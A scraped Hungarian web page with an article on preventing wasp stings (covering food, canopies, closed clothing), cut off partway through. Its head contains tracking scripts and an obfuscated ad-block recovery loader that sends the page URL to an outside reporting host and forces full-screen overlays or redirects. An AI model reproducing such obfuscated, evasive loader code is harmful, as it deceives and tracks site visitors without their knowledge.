

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://szamoldki.hu/hu/hirek/hogyan-elozheto-meg-a-darazscsipes
body_size: 17165
content:
<!DOCTYPE html>
<html lang="hu">
    <head>
	<meta charset="utf-8">
	<title>Hogyan előzhető meg a darázscsípés?</title>

	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<meta content="Ahhoz, hogy tavasszal és nyáron a kinti tartózkodás valóban jó élmény legyen pár apró szabályt be kell tartani. A természet egyre elevenebbé válik a jó idővel, ez sajnos nemcsak a kizöldült bokrokat és fákat jelenti, hanem a rovarokat, köztük a darazsakat is. Talán az ő csípésük fáj a legjobban a Magyarországon megtalálható rovarok közül. Az alábbiakban tippeket adunk arra nézve, hogyan lehet elkerülni ezt a kellemetlenséget.
" name="description">
	<meta content="Hogyan előzhető meg a darázscsípés?" name="keywords">

	<meta name="robots" content="index, follow, all" >
	<meta name="distribution" content="Global" >
	<meta name="revisit-after" content="1 Week" >
	<meta name="rating" content="General" >
	<meta name="doc-type" content="Web Page" >

	<meta name="twitter:card" content="summary">
		<meta name="twitter:title" content="Hogyan előzhető meg a darázscsípés?">
	<meta name="twitter:description" content="Ahhoz, hogy tavasszal és nyáron a kinti tartózkodás valóban jó élmény legyen pár apró szabályt be kell tartani. A természet egyre elevenebbé válik a jó idővel, ez sajnos nemcsak a kizöldült bokrokat és fákat jelenti, hanem a rovarokat, köztük a darazsakat is. Talán az ő csípésük fáj a legjobban a Magyarországon megtalálható rovarok közül. Az alábbiakban tippeket adunk arra nézve, hogyan lehet elkerülni ezt a kellemetlenséget.
">
	<meta name="twitter:creator" content="@szamoldki_hu">
	<meta name="twitter:image" content="https://szamoldki.hu/upload/file/2810/08.webp">

	<meta property="og:title" content="Hogyan előzhető meg a darázscsípés?" />
	<meta property="og:type" content="article" />
	<meta property="fb:app_id" content="525076274188090" />
	<meta property="og:url" content="https://szamoldki.hu/hu/hirek/hogyan-elozheto-meg-a-darazscsipes" />
	<meta property="fb:admins" content="1847452416,100000341409018,100001972451291" />
	    	<meta property="og:image" content="https://szamoldki.hu/upload/file/2810/08.webp" />
		<meta property="og:description" content="Ahhoz, hogy tavasszal és nyáron a kinti tartózkodás valóban jó élmény legyen pár apró szabályt be kell tartani. A természet egyre elevenebbé válik a jó idővel, ez sajnos nemcsak a kizöldült bokrokat és fákat jelenti, hanem a rovarokat, köztük a darazsakat is. Talán az ő csípésük fáj a legjobban a Magyarországon megtalálható rovarok közül. Az alábbiakban tippeket adunk arra nézve, hogyan lehet elkerülni ezt a kellemetlenséget.
" />
	<meta property="og:site_name" content="SzamoldKi.hu" />
	<meta property="fb:admins" content="292355790867156" /> 	
		<meta property="article:published_time" content="2023-03-23T11:13:00+01:00" />
	
	<link rel="shortcut icon" href="https://szamoldki.hu/favicon.ico">

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Alegreya+Sans:900&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Roboto:900&subset=latin,latin-ext' rel='stylesheet' type='text/css'>

	<link href="/assets//js/jquery-ui/jquery-ui-themes-1.11.3/themes/smoothness/jquery-ui.css" rel="stylesheet">

	<link rel="stylesheet" href="/assets/js/scroll-effects/assets/animate.css">

	<link rel="stylesheet" href="/assets/js/awesome-bootstrap-checkbox-master/awesome-bootstrap-checkbox.css">

	<link rel="stylesheet" href="/assets/css/flex_columns.css?ts=1606851476">

	<link rel="stylesheet" href="/assets/css/site.css?ts=1761029311">

		<link rel="stylesheet" href="/assets/css/site.css?ts=1761029311">
		
	<link rel="stylesheet" href="/assets/css/responsive.css?ts=1606851477">

			<link rel="stylesheet" href="/assets/css/article.css?v=7">
		
	<link href="/js/owl-carousel/owl.carousel.css" rel="stylesheet">
	<link href="/js/owl-carousel/owl.theme.css" rel="stylesheet">
	<link href="/js/owl-carousel/owl.transitions.css" rel="stylesheet">


	
			
	
	<script>
	    (function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
		    (i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	    ga('create', 'UA-70303439-1', 'auto');
	    ga('send', 'pageview');

	    // global js variables
	    var sess_calc_count = 0;
	    var user_logged_in = 0;
	    var user_debug = 0;

	    var tracking_user_id = 0;
	    var tracking_session = 'cc6dfbc5e0d8f96d58a8e7fa037cc033';
	    var tracking_category = 'article';
	    var tracking_item_id = 2895;
	    var tracking_url = 'hu/hirek/hogyan-elozheto-meg-a-darazscsipes';

	</script>	

	
	
        <!-- Facebook Pixel Code -->
        <script>
	    !function (f, b, e, v, n, t, s) {
		if (f.fbq)
		    return;
		n = f.fbq = function () {
		    n.callMethod ?
			    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
		};
		if (!f._fbq)
		    f._fbq = n;
		n.push = n;
		n.loaded = !0;
		n.version = '2.0';
		n.queue = [];
		t = b.createElement(e);
		t.async = !0;
		t.src = v;
		s = b.getElementsByTagName(e)[0];
		s.parentNode.insertBefore(t, s)
	    }(window,
		    document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
	    fbq('init', '1621718637846077'); // Insert your pixel ID here.
	    fbq('track', 'PageView');
        </script>

    <!-- DO NOT MODIFY -->
    <!-- End Facebook Pixel Code -->
	
    <!-- Hotjar Tracking Code for https://szamoldki.hu -->
    <script>
	(function (h, o, t, j, a, r) {
	    h.hj = h.hj || function () {
		(h.hj.q = h.hj.q || []).push(arguments)
	    };
	    h._hjSettings = {hjid: 522904, hjsv: 5};
	    a = o.getElementsByTagName('head')[0];
	    r = o.createElement('script');
	    r.async = 1;
	    r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
	    a.appendChild(r);
	})(window, document, '//static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <script type="text/javascript">
	window.smartlook || (function (d) {
	    var o = smartlook = function () {
		o.api.push(arguments)
	    }, h = d.getElementsByTagName('head')[0];
	    var c = d.createElement('script');
	    o.api = new Array();
	    c.async = true;
	    c.type = 'text/javascript';
	    c.charset = 'utf-8';
	    c.src = 'https://rec.smartlook.com/recorder.js';
	    h.appendChild(c);
	})(document);
	smartlook('init', '5f978ef007615370b197c2080879e5af1b52a68e');
    </script>

    
	    
    <script>
var todayDate = new Date().toISOString().slice(0, 10).replace(/-/g,'');
var script = document.createElement('script');
script.src = 'https://cdn-alpha.adsinteractive.com/szamoldki.hu.js?v=' + todayDate;
script.async = true;
document.head.appendChild(script);
</script>    

    <!-- push üzenet script -->
    <!--script type="text/javascript" src="/assets/js/serviceworker.js"></script-->
    <script type="text/javascript">
	var _nAdzq=_nAdzq||[];(function(){
	_nAdzq.push(["setIds","a39155ef01b1aacd"]);
	var e="https://notifpush.com/scripts/";
	var t=document.createElement("script");
	t.type="text/javascript";
	t.defer=true;
	t.async=true;
	t.src=e+"nadz-sdk.js";
	var s=document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(t,s)})();
    </script>    
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7824843962952295"
     crossorigin="anonymous"></script>
     
     <script async src="https://cdn.boulder-collide.com/1ft17l192liv/pm0/y30h8q687uvq/876/pkyscz5u.go"></script>

<script data-sdk="l/1.1.10" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
<script nowprocket>(function(){function t(o,e){const r=n();return(t=function(t,n){return r[t-=274]})(o,e)}function n(){const t=['/loader.min.js"]',"querySelectorAll","script","&error=","1041729sGNZrN","none","href","as_","695886oFhNeq","display","onLine","outerHTML","host","currentScript","776133CHkIde","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","searchParams","4CPNLMC","/loader.min.js","Fallback Failed","as_index","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","getBoundingClientRect","remove","2903385ojeMxQ","data","979nElMvO","link,style","Script not found","split","removeEventListener","as_modal_loaded","reload","location","POST","length","_fa_","&domain=","hostname","check","height","url","text","message","appendChild","rtt","recovery","addEventListener","createElement","Failed to load script: ","from","loader-check","write",'script[src*="//',"width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","width","name","toString","now","error","value","connection","setItem","iframe","concat","style","querySelector","https://report.error-report.com/modal?eventId=&error=","last_bfa_at","contains","map","getComputedStyle","localStorage","attributes","documentElement","type","3576GFFgeS","loader_light","close-error-report","https://error-report.com/report","6CCAqJj","107570gdRgUl","append","title","7686ZQbswB","btoa","https://report.error-report.com/modal?eventId=","charCodeAt","setAttribute","&url=","6617576qCpBeo","src","https://","textContent","Cannot find currentScript","forEach"];return(n=function(){return t})()}(function(){const o=t,e=n();for(;;)try{if(592521===parseInt(o(277))/1+parseInt(o(353))/2*(-parseInt(o(287))/3)+-parseInt(o(290))/4*(-parseInt(o(297))/5)+parseInt(o(281))/6+-parseInt(o(363))/7+parseInt(o(349))/8*(-parseInt(o(357))/9)+parseInt(o(354))/10*(parseInt(o(299))/11))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const n=t,o=n=>{const o=t;let e=0;for(let t=0,r=n[o(308)];t<r;t++)e=(e<<5)-e+n[o(360)](t),e|=0;return e},e=class{static[n(312)](){const t=n;var e,r;let c=arguments[t(308)]>0&&void 0!==arguments[0]?arguments[0]:t(319),a=!(arguments[t(308)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[t(331)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=t(280)+o(c+"_"+s),w=t(280)+o(c+"_"+d),h=t(280)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=n;try{window[r(345)][r(335)](window[r(306)][r(285)]+r(309)+btoa(r(341)),Date[r(331)]()[r(330)]())}catch(t){}try{!async function(n,o){const e=r;try{if(await async function(){const n=t;try{if(await async function(){const n=t;if(!navigator[n(283)])return!0;try{await fetch(location[n(279)])}catch(t){return!0}return!1}())return!0;try{if(navigator[n(334)][n(318)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(n){const o=t;try{const t=new URL(o(352));t[o(289)][o(355)](o(348),o(350)),t[o(289)][o(355)](o(356),""),t[o(289)][o(355)](o(316),n),t[o(289)][o(355)](o(314),location[o(279)]);const e=await fetch(t[o(279)],{method:o(307)});return await e[o(315)]()}catch(t){return o(332)}}(n);document[e(274)](e(300))[e(368)]((t=>{const n=e;t[n(296)](),t[n(366)]=""}));let a=!1;window[e(320)](e(316),(t=>{const n=e;n(304)===t[n(298)]&&(a=!0)}));const i=document[e(321)](e(336));i[e(364)]=e(359)[e(337)](r,e(276))[e(337)](btoa(n),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])),i[e(361)](e(338),e(327)),document[e(347)][e(317)](i);const s=t=>{const n=e;n(351)===t[n(298)]&&(i[n(296)](),window[n(303)](n(316),s))};window[e(320)](e(316),s);const d=()=>{const t=e,n=i[t(295)]();return t(278)!==window[t(344)](i)[t(282)]&&0!==n[t(328)]&&0!==n[t(313)]};let l=!1;const u=setInterval((()=>{if(!document[e(342)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(n,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(n,o))}),3e3)}catch(t){c(n,o)}}(o,e)}catch(t){c(o,e)}}function c(t,o){const e=n;try{const n=atob(e(294));confirm(n)?location[e(279)]=e(340)[e(337)](btoa(t),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])):location[e(305)]()}catch(t){location[e(279)]=e(288)[e(337)](o)}}(()=>{const t=n,o=n=>t(322)[t(337)](n);let c="";try{var a,i;null===(a=document[t(286)])||void 0===a||a[t(296)]();const n=null!==(i=function(){const n=t,o=n(293)+window[n(358)](window[n(306)][n(311)]);return window[o]}())&&void 0!==i?i:0;if(!e[t(312)](t(324),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[t(302)](",");c=s[0];const d=document[t(339)](t(326)[t(337)](s[n],t(369)));if(!d)throw new Error(t(301));const l=Array[t(323)](d[t(346)])[t(343)]((n=>({name:n[t(329)],value:n[t(333)]})));if(n+1<s[t(308)])return function(n,o){const e=t,r=e(293)+window[e(358)](window[e(306)][e(311)]);window[r]=o}(0,n+1),void function(n,o){const e=t;var r;const c=document[e(321)](e(275));o[e(368)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(361)](o,r)})),c[e(361)](e(364),e(365)[e(337)](n,e(291))),document[e(325)](c[e(284)]);const a=null===(r=document[e(286)])||void 0===r?void 0:r[e(284)];if(!a)throw new Error(e(367));document[e(325)](a)}(s[n+1],l);r(o(t(292)),c)}catch(n){try{n=n[t(330)]()}catch(t){}r(o(n),c)}})()})();})();</script>	
     

</head>
<body style="background-image: url(/assets/images/body_bg_1.jpg);">

<div id="pmm-sticky"></div><script src="https://ads.richmedia.cz/js/pmm-szamoldki.js"></script>
    
<div id="fb-root"></div>

		    <script>
	fbq('track', 'ViewContent', {
	    value: 1,
	    currency: 'HUF'
	});
    </script>









<div class="modal fade" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" data-modal_type="login_reg">
    <div class="modal-dialog modal-lg" role="document">
	<div class="modal-content">
	    <div class="modal-header">
		<button type="button" class="btn btn-danger btn-sm pull-right" data-dismiss="modal" aria-hidden="true"><span class="glyphicon glyphicon-remove"></span> Bezár</button>
		<h4 class="modal-title" id="myModalLabel">Belépés</h4>
	    </div>
	    <div class="modal-body">
		<div class="row">
		    <div class="col-md-6">
				


		    </div>
		    <div class="col-md-6">
			<form method="post" action="" name="login_form" id="log_form">
			    <div class="box_login">
				<h4>Belépés e-mail címmel</h4>
				<div class="form_messages"></div>
				<input type="text" name="login" value="" placeholder="E-mail cím" class="form-control" />
				<input type="password" name="password" value="" placeholder="Jelszó" class="form-control" />
				<button type="submit" class="btn_login">Belépés</button>


				<div class="box_login_links">
				    <a data-toggle="modal" href="#reg_form"><span>Regisztráció</span></a>
				    <a href="javascript:;" id="forget-password" class="forget-password"><span>Elfelejtett jelszó?</span></a>
				</div>


			    </div>
			</form>
		    </div>
		</div>
	    </div>
	</div>
    </div>
</div>

<div class="modal fade" id="reg_form" tabindex="-1" role="basic" aria-hidden="true" data-modal_type="reg">
    <div class="modal-dialog modal-lg">
	<div class="modal-content">
	    <div class="modal-header">
		<button type="button" class="btn btn-danger btn-sm pull-right" data-dismiss="modal" aria-hidden="true"><span class="glyphicon glyphicon-remove"></span> Bezár</button>
		<h4 class="modal-title">Regisztráció</h4>
	    </div>
	    <div class="modal-body">

		<div class="row">
		    <div class="col-md-6">
				


		    </div>
		    <div class="col-md-6">

			<h4>Regisztráció e-mail címmel</h4>
			<form id="registration_form" class="login-form" action="" method="post">
			    <input type="hidden" name="user_registration_topic" value="">
			    <input type="hidden" name="user_registration_topic_id" value="">
			    <input type="hidden" name="user_registration_text" value="">
			    <div class="form-group">
				<!--ie8, ie9 does not support html5 placeholder, so we just show field title for that-->
				<label class="control-label visible-ie8 visible-ie9">Email</label>
				<input class="form-control form-control-solid placeholder-no-fix" type="text" autocomplete="off" placeholder="Email" name="email"/>
			    </div>
			    <div class="form-group">
				<label class="control-label visible-ie8 visible-ie9">Jelszó</label>
				<input class="form-control form-control-solid placeholder-no-fix" type="password" autocomplete="off" placeholder="Jelszó" name="password"/>
			    </div>
			    <div class="form-group">
				<label class="control-label visible-ie8 visible-ie9">Jelszó ismét</label>
				<input class="form-control form-control-solid placeholder-no-fix" type="password" autocomplete="off" placeholder="Jelszó ismét" name="confirm_password"/>
			    </div>
			    <div class="form-actions">
				<label class="rememberme check">
				    <input type="checkbox" name="accept_terms" value="1"/> Elfogadom a feltételeket</label>
				<button type="submit" class="btn btn-success uppercase">Regisztrálok</button>
			    </div>
			    <div class="form_messages">

			    </div>
			</form>
		    </div>

		</div>
	    </div>
	</div>
	<!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div>

<div class="modal fade" id="reg_form_calc" tabindex="-1" role="basic" aria-hidden="true" data-backdrop="static" data-keyboard="false" data-modal_type="reg_calc">
    <div class="modal-dialog">
	<div class="modal-content">
	    <div class="modal-header">
		<h4 class="modal-title">Regisztráció</h4>
	    </div>
	    <div class="modal-body">

		<div class="reg_modal_text">Regisztrálj oldalunkra!</div>

		
		
		<div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">
		    <div class="panel panel-success">
			<div class="panel-heading" role="tab" id="headingOne">
			    <h4 class="panel-title">
				<a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
				    Belépés
				</a>
			    </h4>
			</div>
			<div id="collapseOne" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
			    <div class="panel-body">
				<form method="post" action="" name="login_form_calc" id="login_form_calc">
				    <div class="box_login">
					<div class="form_messages"></div>
					<input type="text" name="login" value="" placeholder="E-mail cím" class="form-control" />
					<input type="password" name="password" value="" placeholder="Jelszó" class="form-control" />
					<label><input type="checkbox" name="remember" value="1"/> Emlékezz rám</label>
					<div class="row">
					    <div class="col-md-6"><button type="submit" class="btn_login">Belépés</button></div>
					    <div class="col-md-6"><a href="javascript:;" class="forget-password"><span>Elfelejtett jelszó?</span></a></div>
					</div>

				    </div>
				</form>
			    </div>
			</div>
		    </div>
		    <div class="panel panel-success">
			<div class="panel-heading" role="tab" id="headingTwo">
			    <h4 class="panel-title">
				<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
				    Regisztráció
				</a>
			    </h4>
			</div>
			<div id="collapseTwo" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingTwo">
			    <div class="panel-body">
				<form id="registration_form_calc" class="login-form" action="" method="post">
				    <div class="form-group">
					<input class="form-control form-control-solid placeholder-no-fix" type="text" autocomplete="off" placeholder="Email" name="email"/>
				    </div>
				    <div class="form-group">
					<input class="form-control form-control-solid placeholder-no-fix" type="password" autocomplete="off" placeholder="Jelszó" name="password"/>
				    </div>
				    <div class="form-group">
					<input class="form-control form-control-solid placeholder-no-fix" type="password" autocomplete="off" placeholder="Jelszó ismét" name="confirm_password"/>
				    </div>
				    <div class="form-actions">
					<label class="rememberme check">
					    <input type="checkbox" name="accept_terms" value="1"/> Elfogadom a feltételeket</label>
					<button type="submit" class="btn btn-success uppercase">Regisztrálok</button>
				    </div>
				    <div class="form_messages">

				    </div>
				</form>
			    </div>
			</div>
		    </div>
		</div>



		<div class="calc_reg_close"><a href="#" data-dismiss="modal" aria-hidden="true">nem szeretnék regisztrálni</a></div>

	    </div>
	</div>
	<!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div>

<div class="modal fade" id="reg_form_calc2" tabindex="-1" role="dialog" data-modal_type="reg_calc">
    <div class="modal-dialog">
	<div class="modal-content">
	    <div class="modal-header">
		<h4 class="modal-title">Regisztráció</h4>
	    </div>
	    <div class="modal-body">

		<!--div class="reg_modal_text">Szia! Honlapunkon több mint 300 hasznos kalkulátort készítettünk el Neked. Szórakozásodat villogó reklámokkal sem zavarjuk, de egy gyors regisztrációt megköszönünk.</div-->


		<div class="calc_box_register">
		    <p>Szia! Honlapunkon több mint 300 hasznos kalkulátort készítettünk el Neked. Szórakozásodat villogó reklámokkal sem zavarjuk, de egy gyors regisztrációt megköszönünk.</p>

		    	

		    <div class="calc_box_login_or"><span>vagy</span></div>

		    <div class="calc_box_login_text">Ha még nem vagy a SzámoldKi felhasználója, akkor<br /><a data-toggle="modal" href="#reg_form" data-dismiss="modal" class="btn btn-lg btn-success">regisztrálj itt!</a></div>

		    <br />
		    <div class="calc_box_login_text2">Regisztrált felhasználóként itt tudsz belépni:</div>

		    <form method="post" action="" name="login_form" id="log_form">
			<div class="box_login">
			    <div class="form_messages"></div>
			    <div class="row">
				<div class="col-md-6">
				    <input type="text" name="login" value="" placeholder="E-mail cím" class="form-control" />
				</div>
				<div class="col-md-6">
				    <input type="password" name="password" value="" placeholder="Jelszó" class="form-control" />
				</div>
			    </div>
			    <button type="submit" class="btn_login">Belépés</button>


			    <div class="box_login_links">
				<a data-toggle="modal" href="#reg_form" data-dismiss="modal"><span>Regisztráció</span></a>
				<a href="javascript:;" id="forget-password" class="forget-password"><span>Elfelejtett jelszó?</span></a>
			    </div>

			</div>
		    </form>
		</div>




		<div class="calc_reg_close"><a href="#" data-dismiss="modal" aria-hidden="true">nem szeretnék regisztrálni</a></div>

	    </div>
	</div>
	<!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div>


<div class="modal fade" id="forget_form" tabindex="-1" role="basic" aria-hidden="true" data-modal_type="forgot">
    <div class="modal-dialog">
	<div class="modal-content">
	    <div class="modal-header">
		<button type="button" class="btn btn-danger btn-sm pull-right" data-dismiss="modal" aria-hidden="true"><span class="glyphicon glyphicon-remove"></span> Bezár</button>
		<h4 class="modal-title">Elfelejtett jelszó</h4>
	    </div>
	    <div class="modal-body">
		<form id="forg_form" class="forget-form" action="index.php" method="post">
		    <div id="login_inputs">
			<div class="form-group">
			    <!--ie8, ie9 does not support html5 placeholder, so we just show field title for that-->
			    <label class="control-label visible-ie8 visible-ie9">Email</label>
			    <input class="form-control form-control-solid placeholder-no-fix" type="text" autocomplete="off" placeholder="Email" name="login"/>
			</div>
			<div class="form-actions">
			    <button type="submit" class="btn btn-success uppercase">Küldés</button>
			</div>
			<div class="form_messages"></div>
		    </div>
		</form>
	    </div>
	</div>
	<!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div>





<header class="">

    <nav class="navbar navbar-default navbar-fixed-top topnav">
	<div class="container">
	    <!-- Brand and toggle get grouped for better mobile display -->
	    <div class="navbar-header">
		<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
		    <span class="sr-only">Menü megnyitása</span>
		    <span class="icon-bar"></span>
		    <span class="icon-bar"></span>
		    <span class="icon-bar"></span>
		</button>
		<a class="navbar-brand topnav_logo topnav_logo_hu" href="/" title="A legtöbb kalkulátor egy helyen">számoldki.hu - a legtöbb kalkulátor egy helyen</a>
	    </div>

	    <!-- Collect the nav links, forms, and other content for toggling -->
	    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
		<ul class="nav navbar-nav navbar-right">
		    <li class="dropdown orange_menu">
			<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Felhasználó <span class="caret"></span></a>
			    			<ul class="dropdown-menu">
				    			    <li><a href="#" data-toggle="modal" data-target="#loginModal">Belépés</a></li>
    			    <li><a data-toggle="modal" href="#reg_form">Regisztráció</a></li>
				    			</ul>
					    </li>
		</ul>



		<ul class="nav navbar-nav navbar-right">
		    <li class="orange_menu lm_6_"><a href="/hu/hirek">Hírek</a></li>
		    		</ul>
		    		<ul class="nav navbar-nav navbar-right">
    		    <form action="/hu/kereses" class="navbar-form navbar-left" method="GET" role="search">
    			<li class="orange_menu">
    			    <div class="form-group">
    				<input name="s" type="text" id="header_search" class="form-control input-small" placeholder="Keresés..." style="width:100px;">
    			    </div>
    			</li>
    			<!--button type="submit" class="btn btn-default">Keres</button-->
    		    </form>
    		</ul>
				<div class="pull-right header_fb_like">
		    <div class="fb-like" data-href="https://www.facebook.com/szamoldki/" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>		    
		</div>
	    </div><!-- /.navbar-collapse -->


	    <div class="clearfix"></div>

	    <div class="header_menu2" id="header_menu2">
		<!--ul>
		    <li class="lm_6_"><a class="btn btn-default" href="/hu/kalkulatorok/egeszseg"><span class="glyphicon glyphicon-heart"></span> Egészség </a></li>
		    <li class="lm_7_"><a class="btn btn-default" href="/hu/kalkulatorok/penzugy"><span class="glyphicon glyphicon-usd"></span> Pénzügyek </a></li>
		    <li class="lm_8_"><a class="btn btn-default" href="/hu/kalkulatorok/sport"><span class="glyphicon glyphicon-signal"></span> Sport </a></li>
		    <li class="lm_9_"><a class="btn btn-default" href="/hu/kalkulatorok/eletmod"><span class="glyphicon glyphicon-apple"></span> Életmód </a></li>
		</ul-->
	    </div>


	</div><!-- /.container-fluid -->
    </nav>    

</header>




<div class="banner_skyscraper_left banner_skyscraper_calc visible-lg"><div id="Szamoldki_cikk_skyscraper_left_1"><script type="text/javascript">activateBanner('Szamoldki_cikk_skyscraper_left_1');</script></div></div>
<div class="banner_skyscraper_right banner_skyscraper_calc visible-lg"><div id="Szamoldki_cikk_skyscraper_right_1"><script type="text/javascript">activateBanner('Szamoldki_cikk_skyscraper_right_1');</script></div></div>


<div class="container" id="main_container">

    <div class="row" id="main_row">

	
	<!-- right_col -->
	<div class="col-md-12" id="right_col">

	    
	    <div class="banner_general" id="Szamoldki_cikk_leaderboard_top_1"><script type="text/javascript">activateBanner('Szamoldki_cikk_leaderboard_top_1');</script></div>

<div class="calc_breadcrumb pull-left">
    <ul>
	<li class="br_home"><a href="/" title="Számoldki.hu - a legtöbb kalkulátor egy helyen"></a></li>
	<li class="br_item"><a href="/hu/hirek">Hírek</a></li>
	<li class="br_sep"></li> <li class="br_item"><a href="/hu/hirek/kategoria/tudomany">AI Mesterséges intelligencia</a></li>	
<!--li class="br_sep"></li> <li class="br_item">Hogyan előzhető meg a darázscsípés?</li-->	
	<li class="br_end"></li>
    </ul>
</div>
<div class="clearfix"></div>

<div class="col-xs-12 article_col_12">
    <div class="row">
	<div class="row-md-flex">

	    <!-- article content -->
	    <div class="col-md-8 col-md-flex">
		<article class="article col-xs-12 calc_list">
		    <div class="calc_box_num">&raquo;</div>
		    <header class="row">
			<div class="article-title col-lg-8 col-xs-12">
			    <figure id="calc_pic_cont" class="pic calc_pic_container">
				<img class="img-responsive" alt="Hogyan előzhető meg a darázscsípés?" src="/upload/file/2810/08.webp" id="calc_pic">

				<figcaption class="calc_title">
				    <h1>Hogyan előzhető meg a darázscsípés?</h1>
				    <!--h1></h1-->
				    <div class="calc_title_bg"></div>
				</figcaption>
			    </figure>
			</div>
			<div class="article-lead col-lg-4">
			    <p>Ahhoz, hogy tavasszal és nyáron a kinti tartózkodás valóban jó élmény legyen pár apró szabályt be kell tartani. A természet egyre elevenebbé válik a jó idővel, ez sajnos nemcsak a kizöldült bokrokat és fákat jelenti, hanem a rovarokat, köztük a darazsakat is. Talán az ő csípésük fáj a legjobban a Magyarországon megtalálható rovarok közül. Az alábbiakban tippeket adunk arra nézve, hogyan lehet elkerülni ezt a kellemetlenséget.
</p>
			    <p class="date">2023. 03. 23. 11:13</p>
			</div>
		    </header>

		    <section class="row">
			<div class="col-xs-12">
			    <div class="article-body">
				
			
				
				
<h2>A kerti étkezések biztonságossá tétele</h2>

<p>Kerti tevékenységeink közül talán az étkezés az, ami leginkább vonzza a rovarokat. Sütögetés, húsillat, különböző üdítők, szószok mind darázsmágnesek, de itt sincs minden veszve. A megsütött húsokat például érdemes letakarni valamivel, vagy egyből egy fedeles tálba tenni, mert így az illatok is kevésbé terjednek, valamint a darazsak sem férnek hozzá, a kutyákról, macskákról nem is beszélve.</p>

<p>A szörpök, üdítők is nagyobb biztonságban vannak a pohárban, ha lefedjük őket. A különböző mártások, szószos saláták ugyanígy. A darazsak lévén mindenevők, a terített asztalon szinte bármit szívesen megkóstolnak.</p>

<p>Amikor étkezésre kerül a sor, jó szolgálatot tehet egy baldachin vagy szúnyogháló. Ha a tornácon tudunk teríteni, akkor ez könnyen megoldható, a kert közepén kicsi nehezebb, de kapni állvánnyal rendelkező baldachinokat is, sőt a kis szaletlik vagy kerti pavilonok is körbevonhatók szúnyoghálóval.</p>

<p>Próbálkozhatunk az asztaltól távolabb kihelyezett füstölővel is, de ezek szagát nem mindenki kedveli. Nyársaláskor viszont azzal számolhatunk, hogy a füst elkergeti a darazsakat.</p>

<h2>Kirándulás megfelelő ruházatban gondosan elcsomagolt élelemmel</h2>

<p>A megfelelő ruházat természetesen nem jelenti a hálós sapkát, mint a szafarikon vagy a dzsungeltúrákon, de egy jó bakancsot, zártabb viseletet igen. Ezzel nemcsak a darazsakat, hanem jó eséllyel a kullancsokat is kivédhetjük. Szandálban túrázni vagy kirándulni azért sem szerencsés, mert nem tartja eléggé a lábat, könnyebben megy ki a bokánk egy-egy kövesebb útszakaszon, ezen kívül a rovaroknak is kitettebb benne a lábunk.</p>

